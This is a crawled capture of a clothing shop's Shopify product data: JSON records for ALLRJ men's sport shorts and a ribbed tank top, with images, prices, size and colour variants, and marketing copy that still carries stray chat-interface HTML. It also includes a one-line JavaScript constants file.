ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","width":1000},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.allrj.com/cdn/shop/t/66/assets/constants.js?v=137435152318798385821766125721
body_size: -556
content:
const ON_CHANGE_DEBOUNCE_TIMER=300,PUB_SUB_EVENTS={cartUpdate:"cart-update",quantityUpdate:"quantity-update",variantChange:"variant-change"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/allrj-man-ribbed-tank.js
body_size: 4025
content:
{"id":8486209585392,"title":"Allrj Man Ribbed Tank","handle":"allrj-man-ribbed-tank","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv class=\"react-scroll-to-bottom--css-aelid-1n7m0yu\"\u003e\n\u003cdiv class=\"flex flex-col pb-9 text-sm\"\u003e\n\u003cdiv data-testid=\"conversation-turn-9\" class=\"w-full text-token-text-primary sm:AIPRM__conversation__response\"\u003e\n\u003cdiv class=\"px-4 py-2 justify-center text-base md:gap-6 m-auto\"\u003e\n\u003cdiv class=\"flex flex-1 text-base mx-auto gap-3 md:px-5 lg:px-1 xl:px-5 md:max-w-3xl lg:max-w-[40rem] xl:max-w-[48rem] group final-completion\"\u003e\n\u003cdiv class=\"relative flex w-full flex-col lg:w-[calc(100%-115px)] agent-turn\"\u003e\n\u003cdiv class=\"flex-col gap-1 md:gap-3\"\u003e\n\u003cdiv class=\"flex flex-grow flex-col max-w-full\"\u003e\n\u003cdiv class=\"min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+\u0026amp;]:mt-5 overflow-x-auto\" data-message-id=\"9c3e33dd-8497-4dd6-9b23-bc93daf873af\" data-message-author-role=\"assistant\"\u003e\n\u003cdiv class=\"markdown prose w-full break-words dark:prose-invert dark AIPRM__conversation__response\"\u003e\n\u003cp\u003eAllrj Man Ribbed Tank, a staple piece for every modern man's wardrobe. Crafted with premium materials and attention to detail, this ribbed tank offers both style and comfort for any occasion. Elevate your casual look with its sleek design and superior quality, perfect for layering or wearing on its own.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFeatures:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003ePremium Quality:\u003c\/strong\u003e Made from high-quality ribbed fabric, this tank provides durability and comfort for all-day wear.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eVersatile Style:\u003c\/strong\u003e Whether you're hitting the gym, lounging at home, or going out with friends, the Allrj Man Ribbed Tank adds a touch of sophistication to any outfit.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eForm-Fitting Design:\u003c\/strong\u003e Tailored to flatter your physique, the ribbed construction offers a snug yet flexible fit for maximum comfort and style.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eBreathable Fabric:\u003c\/strong\u003e Stay cool and comfortable all day long with the breathable fabric that allows for optimal airflow.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eEasy Care:\u003c\/strong\u003e Machine washable for hassle-free maintenance, ensuring your favorite tank stays fresh and ready to wear with minimal effort.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eQ\u0026amp;A Section:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Is this tank suitable for layering under shirts or jackets?\u003c\/strong\u003e A: Absolutely! The Allrj Man Ribbed Tank's sleek design makes it perfect for layering under shirts, jackets, or even sweaters for added style and warmth.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Does it shrink after washing?\u003c\/strong\u003e A: No, this tank is made from high-quality materials that are pre-shrunk to maintain its size and shape wash after wash.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: What sizes are available?\u003c\/strong\u003e A: The Allrj Man Ribbed Tank comes in a range of sizes to ensure a perfect fit for every body type. Please refer to our size chart for accurate measurements.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Can I wear this tank for workouts?\u003c\/strong\u003e A: Absolutely! The breathable fabric and form-fitting design make it ideal for workouts, providing both style and functionality for your active lifestyle.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: How many colors are available?\u003c\/strong\u003e A: The Allrj Man Ribbed Tank is available in a variety of classic colors to suit your personal style preferences. Check out our collection to find your perfect match!\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv title=\"Open AIPRM sidebar\" class=\"AIPRM__p-2 AIPRM__top-12 md:AIPRM__top-2 AIPRM__p-2 AIPRM__items-center AIPRM__transition-colors AIPRM__duration-200 AIPRM__cursor-pointer AIPRM__text-sm AIPRM__rounded-md AIPRM__border AIPRM__bg-white dark:AIPRM__bg-gray-800 AIPRM__border-black\/10 dark:AIPRM__border-white\/20 hover:AIPRM__bg-gray-50 dark:hover:AIPRM__bg-gray-700 AIPRM__cursor-pointer AIPRM__fixed AIPRM__right-4 AIPRM__z-30\" id=\"AIPRM__sidebar-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e","published_at":"2024-02-02T00:55:39-05:00","created_at":"2024-02-01T19:59:06-05:00","vendor":"Allrj","type":"Men's tank top","tags":["Mens clothes","Tank top"],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":45030738559216,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"14:771#White;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ M","public_title":"White \/ M","options":["White","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738591984,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"14:771#White;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ L","public_title":"White \/ L","options":["White","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738624752,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"14:771#White;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738657520,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"14:771#White;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738690288,"title":"White \/ XXXL","option1":"White","option2":"XXXL","option3":null,"sku":"14:771#White;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ XXXL","public_title":"White \/ XXXL","options":["White","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738723056,"title":"White \/ 4XL","option1":"White","option2":"4XL","option3":null,"sku":"14:771#White;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ 4XL","public_title":"White \/ 4XL","options":["White","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738755824,"title":"White \/ 5XL","option1":"White","option2":"5XL","option3":null,"sku":"14:771#White;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ 5XL","public_title":"White \/ 5XL","options":["White","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738788592,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"14:193#Black;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738821360,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"14:193#Black;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738854128,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"14:193#Black;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738886896,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"14:193#Black;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738919664,"title":"Black \/ XXXL","option1":"Black","option2":"XXXL","option3":null,"sku":"14:193#Black;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ XXXL","public_title":"Black \/ XXXL","options":["Black","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738985200,"title":"Black \/ 4XL","option1":"Black","option2":"4XL","option3":null,"sku":"14:193#Black;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ 4XL","public_title":"Black \/ 4XL","options":["Black","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739017968,"title":"Black \/ 5XL","option1":"Black","option2":"5XL","option3":null,"sku":"14:193#Black;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ 5XL","public_title":"Black \/ 5XL","options":["Black","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739050736,"title":"Khaki \/ M","option1":"Khaki","option2":"M","option3":null,"sku":"14:173#Khaki;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ M","public_title":"Khaki \/ M","options":["Khaki","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739083504,"title":"Khaki \/ L","option1":"Khaki","option2":"L","option3":null,"sku":"14:173#Khaki;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ L","public_title":"Khaki \/ L","options":["Khaki","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739116272,"title":"Khaki \/ XL","option1":"Khaki","option2":"XL","option3":null,"sku":"14:173#Khaki;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ XL","public_title":"Khaki \/ XL","options":["Khaki","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739149040,"title":"Khaki \/ XXL","option1":"Khaki","option2":"XXL","option3":null,"sku":"14:173#Khaki;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ XXL","public_title":"Khaki \/ XXL","options":["Khaki","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739181808,"title":"Khaki \/ XXXL","option1":"Khaki","option2":"XXXL","option3":null,"sku":"14:173#Khaki;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ XXXL","public_title":"Khaki \/ 